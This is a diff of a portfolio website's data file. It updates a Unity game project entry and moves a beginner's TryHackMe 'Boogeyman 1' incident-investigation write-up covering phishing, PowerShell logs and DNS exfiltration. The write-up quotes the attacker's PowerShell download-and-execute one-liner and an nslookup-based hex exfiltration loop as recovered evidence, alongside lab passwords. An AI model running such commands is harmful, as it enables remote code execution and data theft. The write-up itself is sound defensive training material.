-    extra: "<p>Room Overview</p>\n<h2>Notes</h2>\n<p>This is my second write-up within cybersecurity. I have used TryHackMe's SOC Analyst L1 path so I can gain a strong foundational knowledge of what it takes to be one. So far, I'm having a fun time. I've been doing the rooms daily because the job requires complex problem-solving skills, which gives me satisfaction when I find a solution to a problem. My first write-up was Splunk Alert Triage, which I personally thought was a bit easy, but I have heard much about the Boogeyman series of rooms and the challenge they can provide, so I am looking forward to this.</p>\n<h2>Introduction</h2>\n<p>In this room, I am told I should have previous knowledge of phishing analysis and foundational Wireshark knowledge. I'm pleased to have done modules based around both, and I hope to apply what I learned.</p>\n<p>The room comes with a copy of a phishing email, PowerShell logs from the victim's workstation (Julianne), and a packet capture from the workstation.</p>\n<p>I have been given a selection of tools as well, such as Thunderbird, LNKParse3, Wireshark, tshark, and jq.</p>\n<h2>Artifacts Used</h2>\n<ul><li><code>dump.eml</code></li>\n<li><code>Invoice_20230103.lnk</code></li>\n<li><code>powershell.json</code></li>\n<li><code>capture.pcapng</code></li>\n</ul>\n<h2>Task 1</h2>\n<p>Task 1 introduces the room's objective. Julianne, a finance employee working at a logistics company, received an email about an unpaid invoice from a business partner. The document that came with the email was malicious and compromised her PC.</p>\n<img src=\"Images/Pasted image 20260603183531.png\" alt=\"Pasted image 20260603183531.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p>The security team flagged the execution of the attachment, and it seems that the finance department was the target of the attack. The security team did some OSINT research and found out that the attack is linked to a threat group called Boogeyman.</p>\n<p>The first task is about analysing the <code>dump.eml</code> file to inspect the email headers of the malicious email. I am given two methods to investigate the <code>dump.eml</code>; I picked the one that involves opening the file via Thunderbird and then using <code>lnkparse</code> to extract information from the file.</p>\n<h3>Question 1</h3>\n<p><strong>Question:</strong> What is the email address used to send the phishing email?</p>\n<p><strong>Walkthrough:</strong> I opened the file through Thunderbird and was greeted with the usual content of an email, including the supposed name of the sender and the email address.</p>\n<img src=\"Images/Pasted image 20260603191048.png\" alt=\"Pasted image 20260603191048.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p style=\"word-break: break-all;\"><strong>Answer: agriffin@bpakcaging[.]xyz</strong></p>\n<h3>Question 2</h3>\n<p><strong>Question:</strong> What is the email address of the victim?</p>\n<p><strong>Walkthrough:</strong> The email address of the victim is also in the image just below the sender.</p>\n<p style=\"word-break: break-all;\"><strong>Answer: julianne.westcott@hotmail[.]com</strong></p>\n<h3>Question 3</h3>\n<p><strong>Question:</strong> What is the name of the third-party mail relay service used by the attacker based on the <code>DKIM-Signature</code> and <code>List-Unsubscribe</code> headers?</p>\n<p><strong>Walkthrough:</strong> This information can be obtained by reading the message source.</p>\n<img src=\"Images/Pasted image 20260603191706.png\" alt=\"Pasted image 20260603191706.png\" style=\"display:block; margin:1rem 0; max-width:221px; width:100%;\">\n<p>There is a lot of information within this message source, so we can perform a Control + F search for:</p>\n<pre><code>DKIM-Signature</code></pre>\n<img src=\"Images/Pasted image 20260603192108.png\" alt=\"Pasted image 20260603192108.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p>We find the section we need, and since we're looking for the third-party mail relay service, we can use the information to deduce that the service is Elastic Email.</p>\n<p style=\"word-break: break-all;\"><strong>Answer: elasticemail</strong></p>\n<h3>Question 4</h3>\n<p><strong>Question:</strong> What is the name of the file inside the encrypted attachment?</p>\n<p><strong>Walkthrough:</strong> This question involves opening the zip file that came with the email. Extracting files from a <code>.zip</code> file is normally safe, but some files might not actually be zip files, so it is helpful to have the full file name or have your file browser display the actual file type to avoid hidden executions.</p>\n<img src=\"Images/Pasted image 20260603194508.png\" alt=\"Pasted image 20260603194508.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<img src=\"Images/Pasted image 20260603194602.png\" alt=\"Pasted image 20260603194602.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p>The payload is indeed a <code>.zip</code> file, and we can see the name of the file.</p>\n<p style=\"word-break: break-all;\"><strong>Answer: Invoice_20230103.lnk</strong></p>\n<h3>Question 5</h3>\n<p><strong>Question:</strong> What is the password of the encrypted attachment?</p>\n<p><strong>Walkthrough:</strong> This was supplied by the attacker in the email sent to the victim.</p>\n<img src=\"Images/Pasted image 20260603194824.png\" alt=\"Pasted image 20260603194824.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p style=\"word-break: break-all;\"><strong>Answer: Invoice2023!</strong></p>\n<h3>Question 6</h3>\n<p><strong>Question:</strong> Based on the result of the <code>lnkparse</code> tool, what is the encoded payload found in the Command Line Arguments field?</p>\n<p><strong>Walkthrough:</strong> After extracting the file from the <code>.zip</code> by using the supplied password, we can use LNKParse3 to view the contents of the file. LNKParse3 is a package that can parse <code>.lnk</code> files to extract hidden data, which is why it is a popular digital forensics tool.</p>\n<img src=\"Images/Pasted image 20260603195546.png\" alt=\"Pasted image 20260603195546.png\" style=\"display:block; margin:1rem 0; max-width:693px; width:100%;\">\n<p>After a bit of online research, we can use the command:</p>\n<pre><code>lnkparse Invoice_20230103.lnk</code></pre>\n<p>to parse the information into a readable format and grab useful information such as the command-line execution that comes with opening the file.</p>\n<img src=\"Images/Pasted image 20260603195811.png\" alt=\"Pasted image 20260603195811.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p>We see an encoded payload found within the command-line arguments.</p>\n<p style=\"word-break: break-all;\"><strong>Answer: [base64]</strong></p>\n<p>I haven't been asked yet, but I decided to decode the payload using CyberChef. I initially had difficulty decoding it because using <strong>From Base64</strong> alone was not enough. The string needed to be decoded as UTF-16LE after Base64 decoding.</p>\n<pre><code>iex (new-object net.webclient).downloadstring('http://files.bpakcaging.xyz/update')</code></pre>\n<p>This is what I decoded. This line downloads a script from the internet and runs it.</p>\n<h2>Task 2</h2>\n<p>We have found out so far that Julianne's workstation was compromised by opening a file that downloaded scripts from a website. However, we still do not know what those scripts are or what they do, and that is what this task is about.</p>\n<p>We can find this out by analysing the PowerShell logs that were supplied to us.</p>\n<h3>Question 1</h3>\n<p><strong>Question:</strong> What are the domains used by the attacker for file hosting and C2? Provide the domains in alphabetical order. (e.g. <code>a.domain.com,b.domain.com</code>)</p>\n<p><strong>Walkthrough:</strong> For this question, I am shown a few commands I can use in conjunction with jq, which is a command-line JSON processor. This package can make JSON formatting human-readable, as pages of JSON-formatted fields can be quite unappealing to read.</p>\n<img src=\"Images/Pasted image 20260603204235.png\" alt=\"Pasted image 20260603204235.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p>I played around with a few commands and read some of the events that appeared. The formatting of the domain had already been presented to us, so all I did was search for <code>.com</code> with the search function, and I was able to find a few domains within the <code>ScriptBlockText</code> field. I didn't want to find the results this way, so I found what I needed using the command line:</p>\n<pre><code>cat powershell.json | jq -s -c 'sort_by(.Timestamp) | .[] | {ScriptBlockText}'</code></pre>\n<p>The cheat sheet helped me search for the field I needed in the order the events appeared. There was still quite a lot of data to scroll through, and I realized I had unintentionally found a domain that was not related to file hosting, but I also found another domain related to the decoded file host from the other question.</p>\n<img src=\"Images/Pasted image 20260603212301.png\" alt=\"Pasted image 20260603212301.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<img src=\"Images/Pasted image 20260603212432.png\" alt=\"Pasted image 20260603212432.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p style=\"word-break: break-all;\"><strong>Answer: cdn.bpakcaging.xyz,files.bpakcaging.xyz</strong></p>\n<h3>Question 2</h3>\n<p><strong>Question:</strong> What is the name of the enumeration tool downloaded by the attacker?</p>\n<p><strong>Walkthrough:</strong> Regarding the other domain name I found in the previous question, I found a GitHub repository a bit later in the log file. I should have realised earlier that the GitHub repository was not being used for file hosting because the line began with <code>iex</code>, which is used like the other command-line argument to execute scripts from a website. We just want the tool name, not the whole URL.</p>\n<img src=\"Images/Pasted image 20260603213122.png\" alt=\"Pasted image 20260603213122.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p style=\"word-break: break-all;\"><strong>Answer: Seatbelt</strong></p>\n<h3>Question 3</h3>\n<p><strong>Question:</strong> What is the file accessed by the attacker using the downloaded <code>sq3.exe</code> binary? Provide the full file path with escaped backslashes.</p>\n<p><strong>Walkthrough:</strong> This one was a bit tricky to find, and the reason is that the full answer is split into sections.</p>\n<img src=\"Images/Pasted image 20260603215744.png\" alt=\"Pasted image 20260603215744.png\" style=\"display:block; margin:1rem 0; max-width:292px; width:100%;\">\n<p>The attacker was changing the directory to get into certain folder locations bit by bit. They had to enter a password to get into these locations until they used the downloaded <code>sq3.exe</code> binary once they found the file they needed.</p>\n<img src=\"Images/Pasted image 20260603220201.png\" alt=\"Pasted image 20260603220201.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<pre><code>AppData\\\\Local\\\\Packages\\\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\\\LocalState\\\\plum.sqlite</code></pre>\n<p>The answer had to be put together from the beginning, and it unfortunately took me a while to figure that out. The <code>sq3.exe</code> binary is a lightweight tool used to query and steal data. The command at the end retrieved 100 columns for up to 100 rows.</p>\n<p style=\"word-break: break-all;\"><strong>Answer: C:\\\\Users\\\\j.westcott\\\\AppData\\\\Local\\\\Packages\\\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\\\LocalState\\\\plum.sqlite</strong></p>\n<h3>Question 4</h3>\n<p><strong>Question:</strong> What is the software that uses the file in Question 3?</p>\n<p><strong>Walkthrough:</strong> We can find this out by viewing the file location of where the file was taken from. In short, it was taken from the Microsoft package <strong>Sticky Notes</strong>.</p>\n<p style=\"word-break: break-all;\"><strong>Answer: Microsoft Sticky Notes</strong></p>\n<h3>Question 5</h3>\n<p><strong>Question:</strong> What is the name of the exfiltrated file?</p>\n<p><strong>Walkthrough:</strong> If we scroll a bit further down, we can see what the file is, as well as where it is being extracted to.</p>\n<img src=\"Images/Pasted image 20260603221246.png\" alt=\"Pasted image 20260603221246.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<pre><code>protected_data.kdbx</code></pre>\n<p style=\"word-break: break-all;\"><strong>Answer: protected_data.kdbx</strong></p>\n<h3>Question 6</h3>\n<p><strong>Question:</strong> What type of file is the exfiltrated file?</p>\n<p><strong>Walkthrough:</strong> This requires a bit of external research since it is unrelated to the logs. After a quick Google search, I found out that it is a KeePass Password Database file type, which is used by a password manager to store passwords.</p>\n<img src=\"Images/Pasted image 20260603221715.png\" alt=\"Pasted image 20260603221715.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p style=\"word-break: break-all;\"><strong>Answer: KeePass password database (.kdbx)</strong></p>\n<h3>Question 7</h3>\n<p><strong>Question:</strong> What is the encoding used during the exfiltration attempt of the sensitive file?</p>\n<p><strong>Walkthrough:</strong> We have all of the PowerShell commands within this log, so if we scroll a bit further down once more, we can see a line that is very familiar as part of the encoding process.</p>\n<img src=\"Images/Pasted image 20260603222332.png\" alt=\"Pasted image 20260603222332.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<pre><code>\"$split = $hex -split '(\\\\S{50})'; ForEach ($line in $split) { nslookup -q=A \\\"$line.bpakcaging.xyz\\\" $destination;} echo \\\"Done\\\";;pwd\"}</code></pre>\n<p style=\"word-break: break-all;\"><strong>Answer: hex</strong></p>\n<h3>Question 8</h3>\n<p><strong>Question:</strong> What is the tool used for exfiltration?</p>\n<p><strong>Walkthrough:</strong> Within the same command that was used to encode the file, we can see the file host domains from earlier on being used, and that is where the file is being exfiltrated to. The tool being used for that is <code>nslookup</code>.</p>\n<p style=\"word-break: break-all;\"><strong>Answer: nslookup</strong></p>\n<h2>Task 3</h2>\n<p>We have now found what damage was done through the attack. Julianne didn't have any permanent damage caused to her workstation or business infrastructure, but the attackers were able to use C2 to exfiltrate two files, which could result in a number of problems.</p>\n<p>We were able to find out what domains, IP addresses, and ports the attacker used. This is where we will analyse the traffic through Wireshark to find out exactly what the attacker exfiltrated and how they performed the attack.</p>\n<h3>Question 1</h3>\n<p><strong>Question:</strong> What software is used by the attacker to host its presumed file/payload server?</p>\n<p><strong>Walkthrough:</strong> I will admit I had a pretty miserable time with this question. I tried all types of search queries to find the answer. There were only two packets that contained the answer TryHackMe wanted, and it unfortunately came down to using a very specific search query to find it. I asked an AI bot what the answer was after 45 minutes of searching and then found the packet I was looking for.</p>\n<img src=\"Images/Pasted image 20260603234634.png\" alt=\"Pasted image 20260603234634.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p>The distinct difference I found in the packet was the content type:</p>\n<pre><code>application/x-msdos-program</code></pre>\n<p>I had tried finding the request URI from the previous tasks (<code>hxxp://files.bpakcaging[.]xyz/sb.exe</code>), but I wasn't having much luck. I reverse-searched the query to find the correct query to search with, and it was:</p>\n<pre><code>http.response_for.uri == \"http://files.bpakcaging.xyz/sb.exe\"</code></pre>\n<p>I was pretty upset that I couldn't figure out this question, but I learned how I can search for this in the future now.</p>\n<p style=\"word-break: break-all;\"><strong>Answer: Python</strong></p>\n<h3>Question 2</h3>\n<p><strong>Question:</strong> What HTTP method is used by the C2 for the output of the commands executed by the attacker?</p>\n<p><strong>Walkthrough:</strong> This time I had more luck. We have knowledge of two malicious domains that were used to host tools and files.</p>\n<img src=\"Images/Pasted image 20260604000025.png\" alt=\"Pasted image 20260604000025.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p>We still have the terminal open just in case we need any more information, so I decided to search using one of the domains.</p>\n<p>I used the query:</p>\n<pre><code>http.host == cdn.bpakcaging.xyz:8080</code></pre>\n<img src=\"Images/Pasted image 20260604000454.png\" alt=\"Pasted image 20260604000454.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p>I found a packet that has the <code>POST</code> method with information regarding the application. I decided to follow the stream with HTTP and found proof of PowerShell usage.</p>\n<img src=\"Images/Pasted image 20260604000616.png\" alt=\"Pasted image 20260604000616.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p style=\"word-break: break-all;\"><strong>Answer: POST</strong></p>\n<h3>Question 3</h3>\n<p><strong>Question:</strong> What is the protocol used during the exfiltration activity?</p>\n<p><strong>Walkthrough:</strong> In the previous task, we discovered that the tool the attacker was using was <code>nslookup</code>, which points us toward DNS-based exfiltration.</p>\n<p style=\"word-break: break-all;\"><strong>Answer: DNS</strong></p>\n<h3>Question 4</h3>\n<p><strong>Question:</strong> What is the password of the exfiltrated file?</p>\n<p><strong>Walkthrough:</strong> Here are the facts that we know:</p>\n<ul><li>The file name.</li>\n<li>The file was extracted and converted into hex.</li>\n</ul>\nI went back to the PowerShell logs because I needed to find the time that the data was exfiltrated.\n<img src=\"Images/Pasted image 20260604005859.png\" alt=\"Pasted image 20260604005859.png\" style=\"display:block; margin:1rem 0; max-width:697px; width:100%;\">\n<p>I now have the time the file was exfiltrated with <code>sq3.exe</code>. I can now look for a <code>POST</code> packet frame and search for any hex blocks.</p>\n<img src=\"Images/Pasted image 20260604010432.png\" alt=\"Pasted image 20260604010432.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p>I did find the packet frame by searching for the <code>POST</code> method.</p>\n<img src=\"Images/Pasted image 20260604011532.png\" alt=\"Pasted image 20260604011532.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p>All of this is the encoded file. We now need to decode it within CyberChef.</p>\n<img src=\"Images/Pasted image 20260604011617.png\" alt=\"Pasted image 20260604011617.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p>We get the password that was exfiltrated.</p>\n<p style=\"word-break: break-all;\"><strong>Answer: %p9^3!lL^Mz47E2GaT^y</strong></p>\n<h3>Question 5</h3>\n<p><strong>Question:</strong> What is the credit card number stored inside the exfiltrated file?</p>\n<p><strong>Walkthrough:</strong></p>\n<p><code>tshark</code> comes with Wireshark and is specifically used within the command line. The first step we want to take is to narrow down the search to just the malicious domains we saw earlier, so that means any <code>dns.query.name</code> containing <code>bpakcaging</code>:</p>\n<pre><code>tshark -r /home/ubuntu/Desktop/artefacts/capture.pcapng -Y 'dns && dns.qry.name contains \"bpakcaging\"' -T fields -e dns.qry.name</code></pre>\n<p>The results have narrowed everything down, but there's still a bit of noise. There are duplicates throughout the search, and because the chunks have been split apart, we need to concatenate all of the long hex code into one block so we can decode it within CyberChef.</p>\n<img src=\"Images/Pasted image 20260604101220.png\" alt=\"Pasted image 20260604101220.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p>You can now see why we needed to use tshark; we wouldn't be able to see this as clearly in Wireshark.</p>\n<p>I'm not going to pretend I know the exact command-line arguments for tshark to concatenate this, so I did get some help from external resources such as Perplexity.</p>\n<pre><code>tshark -r capture.pcapng -Y 'dns' -T fields -e dns.qry.name | grep \".bpakcaging.xyz\" | cut -f1 -d '.' | grep -v -e \"files\" -e \"cdn\" | uniq | tr -d '\\n' > encode.txt</code></pre>\n<p>To my understanding, this line will:</p>\n<ul><li>Read the packet capture file.</li>\n<li>Output a display filter for the packets we want.</li>\n<li>Ask for the specific information inside the packets instead of general packet metadata.</li>\n<li>Ask for the <code>dns.qry.name</code> field.</li>\n<li>Remove entries containing <code>files</code> or <code>cdn</code>.</li>\n<li>Join the resulting chunks into one line.</li>\n<li>Output all of this into a text file.</li>\n</ul>\nI then put this hex code into CyberChef to get the decoded value.\n<img src=\"Images/Pasted image 20260604122348.png\" alt=\"Pasted image 20260604122348.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p>This is not human-readable, but if we save this into a <code>.kdbx</code> file, that makes sense because that is where the credit card info has been stored.</p>\n<p>We can open KeePass2 and retrieve the password that we got from an earlier question. Since these VMs don't use the internet, I saved the password onto my own computer and downloaded KeePass onto my computer to complete this question.</p>\n<img src=\"Images/Pasted image 20260604122658.png\" alt=\"Pasted image 20260604122658.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p>We are then greeted with the credit card number at the bottom of the screen.</p>\n<img src=\"Images/Pasted image 20260604122910.png\" alt=\"Pasted image 20260604122910.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p style=\"word-break: break-all;\"><strong>Answer: 4024007128269551</strong></p>\n<h2>Commands Used</h2>\n<pre><code>lnkparse Invoice_20230103.lnk\ncat powershell.json | jq -s -c 'sort_by(.Timestamp) | .[] | {ScriptBlockText}'\ntshark -r /home/ubuntu/Desktop/artefacts/capture.pcapng -Y 'dns && dns.qry.name contains \"bpakcaging\"' -T fields -e dns.qry.name\ntshark -r capture.pcapng -Y 'dns' -T fields -e dns.qry.name | grep \".bpakcaging.xyz\" | cut -f1 -d '.' | grep -v -e \"files\" -e \"cdn\" | uniq | tr -d '\\n' > encode.txt</code></pre>\n<h2>Final Thoughts</h2>\n<p>This is the first challenge of the Boogeyman capstone challenges by TryHackMe.</p>\n<p>I was able to confidently analyse email headers and PowerShell logs. When I got to two certain questions \u2014 what software the server was using and what the credit card number was \u2014 I struggled more when analysing the network traffic, and it required a fair bit of external research. I'm not ashamed that I had to do research, because that is going to happen when I am unfamiliar with certain patterns, such as hex being exfiltrated, but it is definitely going to be a pattern I will recognise more easily in the future.</p>\n<p>I look forward to the other two Boogeyman challenges and may do a write-up on them too.</p>",
-    github: ""
-  },
             'project1': {
                 title: 'Isometric Bow & Arrow Mechanic',
+                video: 'Videos/BowAndArrowMechanic.mp4',
                 description: 'A gameplay prototype exploring isometric camera control, aiming precision, and physics-driven arrow mechanics. Focused on responsive input, camera follow, and player feedback.',
                 tech: ['Unity', 'C#', 'Physics'],
-                features: ['Isometric camera system', 'Physics-driven arrow mechanics', 'Responsive player input', 'Camera follow & player feedback'],
-                extra: '<p>A gameplay prototype built in Unity exploring isometric camera control, aiming precision, and physics-driven arrow mechanics. Focused on responsive input, camera follow, and player feedback.</p>',
-                github: ''
+                features: ['Isometric camera control', 'Precision aiming system', 'Physics-driven arrow mechanics', 'Responsive player feedback'],
+                extra: `<h3>What is it?</h3>
+<p>This was an idea that came to me one day after thinking about game mechanics that could be useful to see in a game. The isometric bow and arrow mechanic was something I explored as part of a potential passion project using an MMORPG-style camera, aiming to support bow gameplay outside of first- or third-person perspectives.</p>
+<p>The mechanic uses a fixed isometric camera where the player aims with the mouse to rotate the character toward the cursor and fires an arrow with adjustable trajectory and power. There is intentionally no UI — the goal was to see whether the mechanic could be legitimately played at its core. The result is an arcade-style experience that is easy to play, hard to master.</p>
+<p>If the mechanic were to become more realistic, UI elements such as trajectory indicators, power feedback, air resistance, and draw speed would likely be required.</p>
+<h3>What is Done?</h3>
+<ul>
+<li>Smooth following camera keeping the character centered</li>
+<li>Instant, adjustable rotation toward the cursor</li>
+<li>Highly precise aiming through incremental angle and power control</li>
+<li>Arrows can embed into objects with precision</li>
+<li>Physically arcing arrow trajectories</li>
+</ul>
+<h3>What did I learn?</h3>
+<p>Even a seemingly simple mechanic required several supporting systems to feel smooth and responsive. Keeping the scope focused helped avoid feature creep and allowed the mechanic to be completed efficiently while still delivering meaningful results.</p>`,
+                github: 'https://github.com/ckusellagussin/project1'
             },
             'cyber1': {
                 title: 'Alert Triage With Splunk',
@@ -1783,6 +1796,346 @@
 </ul>`,
                 github: 'https://github.com/ckusellagussin/project5'
             }
+            ,
+        'boogeyman2': {
+            title: 'Boogeyman 1',
+            description: 'A TryHackMe write-up covering packet analysis, DNS extraction, and decoding exfiltrated data with CyberChef.',
+            tech: ['TryHackMe', 'tshark', 'CyberChef', 'KeePass2'],
+            features: ['Packet capture analysis', 'DNS exfiltration artifact extraction', 'Hex decoding via CyberChef', 'KeePass2 credential recovery'],
+            extra: `<h2>Boogeyman 1</h2>
+<blockquote><p>Room Overview <strong>Description:</strong> A new threat actor emerges from the wild using the name Boogeyman. Are you afraid of the Boogeyman?</p></blockquote>
+<h2>Notes</h2>
+<p>This is my second write-up within cybersecurity. I have used TryHackMe's SOC Analyst L1 path so I can gain a strong foundational knowledge of what it takes to be one. So far, I'm having a fun time. I've been doing the rooms daily because the job requires complex problem-solving skills, which gives me satisfaction when I find a solution to a problem. My first write-up was Splunk Alert Triage, which I personally thought was a bit easy, but I have heard much about the Boogeyman series of rooms and the challenge they can provide, so I am looking forward to this.</p>
+<h2>Introduction</h2>
+<p>In this room, I am told I should have previous knowledge of phishing analysis and foundational Wireshark knowledge. I'm pleased to have done modules based around both, and I hope to apply what I learned.</p>
+<p>The room comes with a copy of a phishing email, PowerShell logs from the victim's workstation (Julianne), and a packet capture from the workstation.</p>
+<p>I have been given a selection of tools as well, such as Thunderbird, LNKParse3, Wireshark, tshark, and jq.</p>
+<h2>Artifacts Used</h2>
+<ul>
+<li><code>dump.eml</code></li>
+<li><code>Invoice_20230103.lnk</code></li>
+<li><code>powershell.json</code></li>
+<li><code>capture.pcapng</code></li>
+</ul>
+<h2>Task 1</h2>
+<p>Task 1 introduces the room's objective. Julianne, a finance employee working at a logistics company, received an email about an unpaid invoice from a business partner. The document that came with the email was malicious and compromised her PC.</p>
+<img src="Images/Pasted%20image%2020260603183531.png" alt="Pasted image 20260603183531.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>The security team flagged the execution of the attachment, and it seems that the finance department was the target of the attack. The security team did some OSINT research and found out that the attack is linked to a threat group called Boogeyman.</p>
+<p>The first task is about analysing the <code>dump.eml</code> file to inspect the email headers of the malicious email. I am given two methods to investigate the <code>dump.eml</code>; I picked the one that involves opening the file via Thunderbird and then using <code>lnkparse</code> to extract information from the file.</p>
+<h3>Question 1</h3>
+<p><strong>Question:</strong> What is the email address used to send the phishing email?</p>
+<p><strong>Walkthrough:</strong> I opened the file through Thunderbird and was greeted with the usual content of an email, including the supposed name of the sender and the email address.</p>
+<img src="Images/Pasted%20image%2020260603191048.png" alt="Pasted image 20260603191048.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p><strong>Answer:</strong> <code>agriffin@bpakcaging[.]xyz</code></p>
+<h3>Question 2</h3>
+<p><strong>Question:</strong> What is the email address of the victim?</p>
+<p><strong>Walkthrough:</strong> The email address of the victim is also in the image just below the sender.</p>
+<p><strong>Answer:</strong> <code>julianne.westcott@hotmail[.]com</code></p>
+<h3>Question 3</h3>
+<p><strong>Question:</strong> What is the name of the third-party mail relay service used by the attacker based on the <code>DKIM-Signature</code> and <code>List-Unsubscribe</code> headers?</p>
+<p><strong>Walkthrough:</strong> This information can be obtained by reading the message source.</p>
+<img src="Images/Pasted%20image%2020260603191706.png" alt="Pasted image 20260603191706.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>There is a lot of information within this message source, so we can perform a Control + F search for:</p>
+<pre><code>DKIM-Signature</code></pre>
+<img src="Images/Pasted%20image%2020260603192108.png" alt="Pasted image 20260603192108.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>We find the section we need, and since we're looking for the third-party mail relay service, we can use the information to deduce that the service is Elastic Email.</p>
+<p><strong>Answer:</strong> <code>elasticemail</code></p>
+<h3>Question 4</h3>
+<p><strong>Question:</strong> What is the name of the file inside the encrypted attachment?</p>
+<p><strong>Walkthrough:</strong> This question involves opening the zip file that came with the email. Extracting files from a <code>.zip</code> file is normally safe, but some files might not actually be zip files, so it is helpful to have the full file name or have your file browser display the actual file type to avoid hidden executions.</p>
+<img src="Images/Pasted%20image%2020260603194508.png" alt="Pasted image 20260603194508.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<blockquote><p> I am using a virtual machine supplied by TryHackMe for this room, and everyone who needs to analyse malware should do so as well, even if they are using a sandbox for dynamic testing.</p></blockquote>
+<img src="Images/Pasted%20image%2020260603194602.png" alt="Pasted image 20260603194602.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>The payload is indeed a <code>.zip</code> file, and we can see the name of the file.</p>
+<p><strong>Answer:</strong> <code>Invoice_20230103.lnk</code></p>
+<h3>Question 5</h3>
+<p><strong>Question:</strong> What is the password of the encrypted attachment?</p>
+<p><strong>Walkthrough:</strong> This was supplied by the attacker in the email sent to the victim.</p>
+<img src="Images/Pasted%20image%2020260603194824.png" alt="Pasted image 20260603194824.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p><strong>Answer:</strong> <code>Invoice2023!</code></p>
+<h3>Question 6</h3>
+<p><strong>Question:</strong> Based on the result of the <code>lnkparse</code> tool, what is the encoded payload found in the Command Line Arguments field?</p>
+<p><strong>Walkthrough:</strong> After extracting the file from the <code>.zip</code> by using the supplied password, we can use LNKParse3 to view the contents of the file. LNKParse3 is a package that can parse <code>.lnk</code> files to extract hidden data, which is why it is a popular digital forensics tool.</p>
+<img src="Images/Pasted%20image%2020260603195546.png" alt="Pasted image 20260603195546.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>After a bit of online research, we can use the command:</p>
+<pre><code>lnkparse Invoice_20230103.lnk</code></pre>
+<p>to parse the information into a readable format and grab useful information such as the command-line execution that comes with opening the file.</p>
+<img src="Images/Pasted%20image%2020260603195811.png" alt="Pasted image 20260603195811.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>We see an encoded payload found within the command-line arguments.</p>
+<p><strong>Answer:</strong> <code>[base64]</code></p>
+<p>I haven't been asked yet, but I decided to decode the payload using CyberChef. I initially had difficulty decoding it because using <strong>From Base64</strong> alone was not enough. The string needed to be decoded as UTF-16LE after Base64 decoding.</p>
+<pre><code>iex (new-object net.webclient).downloadstring('http://files.bpakcaging.xyz/update')</code></pre>
+<p>This is what I decoded. This line downloads a script from the internet and runs it.</p>
+<h2>Task 2</h2>
+<p>We have found out so far that Julianne's workstation was compromised by opening a file that downloaded scripts from a website. However, we still do not know what those scripts are or what they do, and that is what this task is about.</p>
+<p>We can find this out by analysing the PowerShell logs that were supplied to us.</p>
+<h3>Question 1</h3>
+<p><strong>Question:</strong> What are the domains used by the attacker for file hosting and C2? Provide the domains in alphabetical order. (e.g. <code>a.domain.com,b.domain.com</code>)</p>
+<p><strong>Walkthrough:</strong> For this question, I am shown a few commands I can use in conjunction with jq, which is a command-line JSON processor. This package can make JSON formatting human-readable, as pages of JSON-formatted fields can be quite unappealing to read.</p>
+<img src="Images/Pasted%20image%2020260603204235.png" alt="Pasted image 20260603204235.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p>I played around with a few commands and read some of the events that appeared. The formatting of the domain had already been presented to us, so all I did was search for <code>.com</code> with the search function, and I was able to find a few domains within the <code>ScriptBlockText</code> field. I didn't want to find the results this way, so I found what I needed using the command line:</p>
+<pre><code>cat powershell.json | jq -s -c 'sort_by(.Timestamp) | .[] | {ScriptBlockText}'</code></pre>
+<p>The cheat sheet helped me search for the field I needed in the order the events appeared. There was still quite a lot of data to scroll through, and I realized I had unintentionally found a domain that was not related to file hosting, but I also found another domain related to the decoded file host from the other question.</p>
+<img src="Images/Pasted%20image%2020260603212301.png" alt="Pasted image 20260603212301.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<img src="Images/Pasted%20image%2020260603212432.png" alt="Pasted image 20260603212432.png" loading="lazy" style="max-width:50%;height:auto;border-radius:8px;margin:0.75rem 0;display:block;">
+<p><strong>Answer:</strong> <code>cdn.bpakcaging.xyz,files.bpakcaging.xyz</code></p>
